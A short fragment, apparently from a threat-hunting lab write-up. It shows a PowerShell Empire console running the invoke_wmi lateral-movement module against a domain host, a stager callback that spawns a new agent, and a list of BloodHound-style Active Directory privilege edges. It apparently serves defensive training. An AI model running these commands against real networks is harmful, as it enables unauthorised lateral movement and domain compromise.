 (Empire: BP2K86N3) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName domain-win10.threathunting.com
(Empire: powershell/lateral_movement/invoke_wmi) > set Listener e1
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked BP2K86N3 to run TASK_CMD_WAIT
[*] Agent BP2K86N3 tasked with task ID 5
[*] Tasked agent BP2K86N3 to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent BP2K86N3 returned results.
Invoke-Wmi executed on "domain-win10.threathunting.com"
[*] Valid results returned by 10.95.14.221
[*] Sending POWERSHELL stager (stage 1) to 10.95.14.220
[*] New agent XYRTD93H checked in
[+] Initial agent XYRTD93H from 10.95.14.220 now active (Slack)
[*] Sending agent (stage 2) to XYRTD93H at 10.95.14.220
HasSession
Owns
DOMAIN ADMIN
MemberOf
GenericWrite
WriteOwner
WriteOwner
MemberOf
WriteOwner
GenericAll
Writeowner
Raw Query